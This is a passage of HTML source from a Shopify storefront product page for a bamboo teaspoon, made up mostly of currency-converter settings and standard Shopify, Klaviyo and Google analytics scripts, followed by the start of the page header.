(BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CHF,EUR,GBP".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->















  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60901523693,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60901523693,storefrontBaseUrl: "https://presenteum.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"979501398","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-2GLRFLLZ6J\\\",\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-2GLRFLLZ6J\\\",\\\"AW-626860714\\\/OGdBCLvtrKgDEKrF9KoC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-2GLRFLLZ6J\\\",\\\"AW-626860714\\\/RiTPCL7trKgDEKrF9KoC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-2GLRFLLZ6J\\\",\\\"AW-626860714\\\/OxfwCLXtrKgDEKrF9KoC\\\",\\\"MC-42Y694BSZ5\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-2GLRFLLZ6J\\\",\\\"AW-626860714\\\/6yQUCLLtrKgDEKrF9KoC\\\",\\\"MC-42Y694BSZ5\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-2GLRFLLZ6J\\\",\\\"AW-626860714\\\/0MPmCK_trKgDEKrF9KoC\\\",\\\"MC-42Y694BSZ5\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-2GLRFLLZ6J\\\",\\\"AW-626860714\\\/RRg1CMHtrKgDEKrF9KoC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-2GLRFLLZ6J\\\",\\\"AW-626860714\\\/6l7ACLjtrKgDEKrF9KoC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"190841174","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Presenteum | De online winkel voor kaarten, puzzels en hebbedingetjes","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"krossproducts.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/krossproducts.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1.5,"currencyCode":"EUR"},"product":{"title":"Cuillère à café de bambou arelo","vendor":"Arelo","id":"7492528505069","untranslatedTitle":"Cuillère à café de bambou arelo","url":"\/products\/cuillere-a-cafe-de-bambou-arelo","type":"Outils de cuisine"},"id":"42196624244973","image":{"src":"\/\/krossproducts.fr\/cdn\/shop\/products\/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://krossproducts.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60901523693","storefrontBaseUrl":"https:\/\/presenteum.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Cuillère à café de bambou arelo\",\"vendor\":\"Arelo\",\"id\":\"7492528505069\",\"untranslatedTitle\":\"Cuillère à café de bambou arelo\",\"url\":\"\/products\/cuillere-a-cafe-de-bambou-arelo\",\"type\":\"Outils de cuisine\"},\"id\":\"42196624244973\",\"image\":{\"src\":\"\/\/krossproducts.fr\/cdn\/shop\/products\/arelo-bamboe-theelepel-krossproducts-or-de-online-winkel-voor-hebbedingetjes.jpg?v=1647081566\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7492528505069,"gid":"gid:\/\/shopify\/Product\/7492528505069","vendor":"Arelo","type":"Outils de cuisine","handle":"cuillere-a-cafe-de-bambou-arelo","variants":[{"id":42196624244973,"price":150,"name":"Cuillère à café de bambou arelo","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7492528505069,"requestId":"167355e6-5941-4304-ada9-fd3b6a960387-1769226041"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60901523693,
      theme_id: 180243890518,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//krossproducts.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//krossproducts.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//krossproducts.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60901523693,"isMerchantRequest":null,"themeId":180243890518,"themeCityHash":"14411125037165402074","contentLanguage":"fr","currency":"EUR","eventMetadataId":"0cbbce44-2ba5-4932-aa54-a98600b5c2ab"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7492528505069,"requestId":"167355e6-5941-4304-ada9-fd3b6a960387-1769226041","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42196624244973,"productId":7492528505069,"productGid":"gid:\/\/shopify\/Product\/7492528505069","name":"Cuillère à café de bambou arelo","price":"1.50","sku":"","brand":"Arelo","variant":null,"category":"Outils de cuisine","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42196624244973,"productId":7492528505069,"productGid":"gid:\/\/shopify\/Product\/7492528505069","name":"Cuillère à café de bambou arelo","price":"1.50","sku":"","brand":"Arelo","variant":null,"category":"Outils de cuisine","nonInteraction":true,"remote":false,"referer":"https:\/\/krossproducts.fr\/products\/cuillere-a-cafe-de-bambou-arelo"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//krossproducts.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://krossproducts.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60901523693"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="180243890518"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://krossproducts.fr/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24983126409558__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-tickers.css?v=30346802988262109031743596157" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--24983126409558__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24983126409558__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--24983126409558__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--24983126409558__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-sections--24983126409558__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--24983126409558__2c2ec774-3430-481f-b927-e9c035b9d24e color-inverse section-sections--24983126409558__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        BINNEN NLD GRATIS VERZENDING VANAF €100.- VERZENDING DI T/M VR
      </p><p class="horizontal-ticker__item">
